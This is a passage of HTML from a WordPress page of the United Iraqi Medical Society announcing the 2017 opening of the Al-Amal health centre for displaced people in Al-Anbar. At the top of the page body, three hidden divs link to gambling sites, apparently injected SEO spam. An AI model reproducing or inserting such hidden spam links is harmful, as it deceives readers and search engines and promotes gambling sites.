<body id="tie-body" class="wp-singular post-template-default single single-post postid-984 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format post-meta-column has-mobile-share elementor-default elementor-kit-133">


<div style="display: none"><p><a href="https://pencethoki.com/">situs slot gacor</a></p></div>
<div style="display: none"><p><a href="https://wowhoki.com/">situs judi slot online</a></p></div>
<div style="display: none"><p><a href="https://gamecuaninfo.com/">Game Cuan Info</a></p></div>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Saturday, January 31 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">UIMS</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://uimsiraq.org/the-united-iraqi-medical-society-held-an-official-ceremony-to-mark-the-conclusion-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and/">The United Iraqi Medical Society held an official ceremony to mark the conclusion of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF), at the Green Land Royal Hall in Tikrit.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/the-iraqi-medical-society-for-relief-and-development-uims-signed-an-extension-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and-r/">The United Iraqi Medical Society for Relief and Development (UIMS) signed an extension of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF) in Salah al-Din Governorate, for an additional one-month period.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/as-part-of-the-national-referral-program-of-the-kurdistan-regional-government-implemented-by-the-united-iraqi-medical-society-for-relief-and-development-in-partnership-with-the-international-organiza/">As part of the National Referral Program of the Kurdistan Regional Government, implemented by the United Iraqi Medical Society for Relief and Development in partnership with the International Organization for Migration (IOM), training courses and workshops continue in Erbil Governorate, aiming to support and empower Iraqi returnees from abroad.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/economic-empowerment-means-security-and-inclusion/">Economic empowerment means security and inclusion</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/uims-participates-in-the-first-international-conference-on-the-role-of-psychological-counseling-and-educational-guidance-in-reintegration/">UIMS Participates in the First International Conference on the Role of Psychological Counseling and Educational Guidance in Reintegration</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/uims-participates-in-the-visit-of-the-french-ambassador-to-the-female-rehabilitation-center-in-al-salikh/">UIMS Participates in the Visit of the French Ambassador to the Female Rehabilitation Center in Al-Salikh</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/equipping-al-asatitha-health-center-in-babil-as-a-reproductive-health-excellence-center-with-international-support/">Equipping Al-Asatitha Health Center in Babil as a Reproductive Health Excellence Center with International Support</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/al-anbar-an-artistic-awareness-message-on-social-security/">Al-Anbar… An Artistic Awareness Message on Social Security</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/as-part-of-the-national-referral-program-of-the-ministry-of-migration-and-displacement-and-in-cooperation-with-the-united-iraqi-medical-society-for-relief-and-development-uims-specialized-psycholo/">As part of the National Referral Program of the Ministry of Migration and Displacement, and in cooperation with the United Iraqi Medical Society for Relief and Development (UIMS), specialized psychological awareness sessions were conducted specifically for women.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ongoing-male-and-female-hairdressing-courses-to-support-the-professional-development-of-returnees/">Ongoing Male and Female Hairdressing Courses to Support the Professional Development of Returnees</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-secondary-nav" class="menu"><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-123 tie-current-menu"><a href="https://uimsiraq.org/category/activities/">Activities</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://uimsiraq.org/category/advertising/">Advertising</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://uimsiraq.org/wp-content/uploads/2023/08/logo-3.png 2x, https://uimsiraq.org/wp-content/uploads/2023/08/logo-3-e1704661274771.png 1x">
					<img fetchpriority="high" class="tie-logo-img-default tie-logo-img" src="https://uimsiraq.org/wp-content/uploads/2023/08/logo-3-e1704661274771.png" alt="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" width="500" height="350" style="max-height:350px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hatem.uimsiraq.iq/en/" title=""  >
						<img src="https://uimsiraq.org/wp-content/uploads/2024/01/logo-uims-en-e1704661410876.png" alt="" width="86" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://uimsiraq.org/">Main</a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2786 tie-current-menu"><a href="https://uimsiraq.org/category/activities/">Activities</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://uimsiraq.org/about-uims/">About UIMS</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://uimsiraq.org/organizational-structure/">Organizational Structure</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://uimsiraq.org/partner/">Partner</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://uimsiraq.org/bank-account/">Bank Account</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://uimsiraq.org/complaining-form/">Complaining Form</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://uimsiraq.org/contact-us/">Contact Us</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2479 menu-item-has-icon"><a href="https://hatem.uimsiraq.iq/en/"> <span aria-hidden="true" class="tie-menu-icon fas fa-donate"></span> ً <small class="menu-tiny-label " style="background-color:#dd9933; color:#FFFFFF">Donate Now</small></a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2785"><a href="https://uimsiraq.org/category/iom-en/">IOM-En</a></li>
<li id="menu-item-3049-ar" class="lang-item lang-item-18 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3049-ar"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/" hreflang="ar" lang="ar">العربية</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://uimsiraq.org/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://uimsiraq.org/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://uimsiraq.org/category/activities/">Activities</a><em class="delimiter">/</em><span class="current">UIMS is opening Al-Amal PHCC in Al-Anabr governorate</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/uimsiraq.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"Activities","@id":"https:\/\/uimsiraq.org\/category\/activities\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://uimsiraq.org/category/activities/">Activities</a></span>
		<h1 class="post-title entry-title">
			UIMS is opening Al-Amal PHCC in Al-Anabr governorate		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">July 2, 2017</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 805 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-1-780x470.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>UIMS (The United Iraqi Medical Society for Relief &amp; Development) is opening Al-Amal PHCC in Al-Anabr governorate:</p>



<p><br>In cooperation with the Iraq Humanitarian Pooled Fund (IHPF) and in collaborating with the Ministry of Health and Environment /Al- Anbar (Department of Health of Al-Anbar), UIMS (The United Iraqi Medical Society for Relief &amp;Development) is opening Al-Amal PHCC in Kilo 18 Al-Anbar Governorate. The medical services and various medicines in addition to the medical supplies were immediately provided for our displaced people in the camp.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="https://uimsiraq.org/wp-content/uploads/2021/11/111-1024x682.jpg" alt="" class="wp-image-985" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/111-1024x682.jpg 1024w, https://uimsiraq.org/wp-content/uploads/2021/11/111-300x200.jpg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/111-768x512.jpg 768w, https://uimsiraq.org/wp-content/uploads/2021/11/111.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">July 2, 2017</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 805 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-07-02T15:01:00+03:00","datePublished":"2017-07-02T15:01:00+03:00","dateModified":"2021-11-21T06:26:02+03:00","headline":"UIMS is opening Al-Amal PHCC in Al-Anabr governorate","name":"UIMS is opening Al-Amal PHCC in Al-Anabr governorate","keywords":[],"url":"https:\/\/uimsiraq.org\/uims-is-opening-al-amal-phcc-in-al-anabr-governorate\/","description":"UIMS (The United Iraqi Medical Society for Relief &amp; Development) is opening Al-Amal PHCC in Al-Anabr governorate: In cooperation with the Iraq Humanitarian Pooled Fund (IHPF) and in collaborating","copyrightYear":"2017","articleSection":"Activities","articleBody":"\nUIMS (The United Iraqi Medical Society for Relief &amp; Development) is opening Al-Amal PHCC in Al-Anabr governorate:\n\n\n\nIn cooperation with the Iraq Humanitarian Pooled Fund (IHPF) and in collaborating with the Ministry of Health and Environment \/Al- Anbar (Department of Health of Al-Anbar), UIMS (The United Iraqi Medical Society for Relief &amp;Development) is opening Al-Amal PHCC in Kilo 18 Al-Anbar Governorate. The medical services and various medicines in addition to the medical supplies were immediately provided for our displaced people in the camp.\n\n\n\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"The United Iraqi Medical Society | \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629","logo":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2023\/08\/logo-3.png"},"sameAs":["https:\/\/web.facebook.com\/UIMSIRAQ\/","https:\/\/twitter.com\/uimsiraq","https:\/\/www.linkedin.com\/company\/uimsiraq","https:\/\/www.instagram.com\/uims.iraq\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/uimsiraq.org\/uims-is-opening-al-amal-phcc-in-al-anabr-governorate\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin4826","url":"https:\/\/uimsiraq.org\/author\/admin4826\/"},"image":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2021\/11\/New-Logo-1.png","width":2987,"height":3000}}</script>

	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Ta&#8217;afi program in Rutba district" href="https://uimsiraq.org/taafi-program-in-rutba-district/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/taafi01-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/taafi-program-in-rutba-district/">Ta&#8217;afi program in Rutba district</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">November 9, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="&#8220;We need food, not tobacco&#8221;" href="https://uimsiraq.org/we-need-food-not-tobacco/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2023/07/347289628_3132298680409632_478072912176477685_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/we-need-food-not-tobacco/">&#8220;We need food, not tobacco&#8221;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">May 31, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="UIMS implementation and opened 6 caravan schools." href="https://uimsiraq.org/uims-implementation-and-opened-6-caravan-schools/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/321213-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/321213-390x220.jpg 390w, https://uimsiraq.org/wp-content/uploads/2021/11/321213-300x169.jpg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/321213-768x432.jpg 768w, https://uimsiraq.org/wp-content/uploads/2021/11/321213.jpg 960w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/uims-implementation-and-opened-6-caravan-schools/">UIMS implementation and opened 6 caravan schools.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 4, 2018</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Distribution blanket in Nineva province" href="https://uimsiraq.org/distribution-blanket-in-nineva-province/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/distribution-blanket-in-nineva-province/">Distribution blanket in Nineva province</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">March 11, 2018</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="WASH Services Center (WSC #8) in Ameriyat Al-Fallujah" href="https://uimsiraq.org/wash-services-center-wsc-8-in-ameriyat-al-fallujah/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">Activities</span></span><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/4-6-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/wash-services-center-wsc-8-in-ameriyat-al-fallujah/">WASH Services Center (WSC #8) in Ameriyat Al-Fallujah</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2016</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-statistics-3" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Follow Us<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="social-counter-total">
						<span class="tie-icon-heart"></span>
						<span class="counter-total-text"> <strong>85,904</strong> </span>
					</div>
							<ul class="solid-social-icons solid-social-icons white-bg squared-four-cols circle-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/UIMSIRAQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">76,710</span>
										<span class="followers-name">Fans</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/uimsiraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">999</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCZuraCtDrM8RMADBF_s_5sQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">183</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/uims.iraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">8,012</span>
										<span class="followers-name">Followers</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">Recent</a></li><li><a href="#widget_tabs-2-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="The United Iraqi Medical Society held an official ceremony to mark the conclusion of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF), at the Green Land Royal Hall in Tikrit." href="https://uimsiraq.org/the-united-iraqi-medical-society-held-an-official-ceremony-to-mark-the-conclusion-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-10.20.35-AM-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/the-united-iraqi-medical-society-held-an-official-ceremony-to-mark-the-conclusion-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and/">The United Iraqi Medical Society held an official ceremony to mark the conclusion of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF), at the Green Land Royal Hall in Tikrit.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 30, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="The United Iraqi Medical Society for Relief and Development (UIMS) signed an extension of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF) in Salah al-Din Governorate, for an additional one-month period." href="https://uimsiraq.org/the-iraqi-medical-society-for-relief-and-development-uims-signed-an-extension-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and-r/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-9.40.57-AM-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/the-iraqi-medical-society-for-relief-and-development-uims-signed-an-extension-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and-r/">The United Iraqi Medical Society for Relief and Development (UIMS) signed an extension of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF) in Salah al-Din Governorate, for an additional one-month period.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 30, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="As part of the National Referral Program of the Kurdistan Regional Government, implemented by the United Iraqi Medical Society for Relief and Development in partnership with the International Organization for Migration (IOM), training courses and workshops continue in Erbil Governorate, aiming to support and empower Iraqi returnees from abroad." href="https://uimsiraq.org/as-part-of-the-national-referral-program-of-the-kurdistan-regional-government-implemented-by-the-united-iraqi-medical-society-for-relief-and-development-in-partnership-with-the-international-organiza/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.55.44-PM-1-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/as-part-of-the-national-referral-program-of-the-kurdistan-regional-government-implemented-by-the-united-iraqi-medical-society-for-relief-and-development-in-partnership-with-the-international-organiza/">As part of the National Referral Program of the Kurdistan Regional Government, implemented by the United Iraqi Medical Society for Relief and Development in partnership with the International Organization for Migration (IOM), training courses and workshops continue in Erbil Governorate, aiming to support and empower Iraqi returnees from abroad.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 23, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Economic empowerment means security and inclusion" href="https://uimsiraq.org/economic-empowerment-means-security-and-inclusion/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.27.22-PM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/economic-empowerment-means-security-and-inclusion/">Economic empowerment means security and inclusion</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 23, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UIMS Participates in the First International Conference on the Role of Psychological Counseling and Educational Guidance in Reintegration" href="https://uimsiraq.org/uims-participates-in-the-first-international-conference-on-the-role-of-psychological-counseling-and-educational-guidance-in-reintegration/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-17-at-2.30.11-PM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/uims-participates-in-the-first-international-conference-on-the-role-of-psychological-counseling-and-educational-guidance-in-reintegration/">UIMS Participates in the First International Conference on the Role of Psychological Counseling and Educational Guidance in Reintegration</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 18, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="First Aid training in the Syrian Refugee camp in Al-Qaim" href="https://uimsiraq.org/first-aid-training-in-the-syrian-refugee-camp-in-al-qaim/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/P1160836-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/first-aid-training-in-the-syrian-refugee-camp-in-al-qaim/">First Aid training in the Syrian Refugee camp in Al-Qaim</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 6, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UIMS Running Medical Health Center In The Syrian Refugee Camp in Al-Qaim &#8211; al-Obeidi" href="https://uimsiraq.org/uims-running-medical-health-center-in-the-syrian-refugee-camp-in-al-qaim-al-obeidi/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/IMG-20140107-WA0001-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/uims-running-medical-health-center-in-the-syrian-refugee-camp-in-al-qaim-al-obeidi/">UIMS Running Medical Health Center In The Syrian Refugee Camp in Al-Qaim &#8211; al-Obeidi</a>
		<div class="post-meta">
